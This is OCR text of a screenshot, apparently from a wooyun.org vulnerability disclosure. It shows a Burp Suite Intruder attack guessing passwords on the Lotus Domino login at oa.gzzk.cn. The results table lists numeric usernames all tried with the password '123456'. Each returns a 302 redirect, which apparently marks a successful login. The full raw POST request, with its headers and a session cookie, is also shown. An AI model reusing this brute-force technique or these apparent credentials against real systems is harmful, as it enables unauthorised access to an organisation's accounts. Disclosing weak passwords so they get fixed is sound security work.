 Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
157 123456 123456 302 198
159 440018 123456 302 198
171 440081 123456 302 198
175 440089 123456 302 198
182 440112 123456 302 198
190 4401407 123456 302 198
191 4401411 123456 302 198
192 4401412 123456 302 198
193 4401418 123456 302 198
194 4401431 123456 302 198
195 4401441 123456 302 198
196 4401452 123456 302 198
197 4401455 123456 302 198
198 4401468 123456 302 198
199 4401477 123456 302 198
200 4401481 123456 302 198
201 4401491 123456 302 198
Request Response
Raw Params Headers Hex
POST /names.nsf?Login HTTP/1.1
Host: oa.gzzk.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://oa.gzzk.cn/names.nsf?Login
Cookie: BIGipServeroa_tel=707307712.20480.0000
Connection: close
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term 0 matches
www.wooyun.org
Finished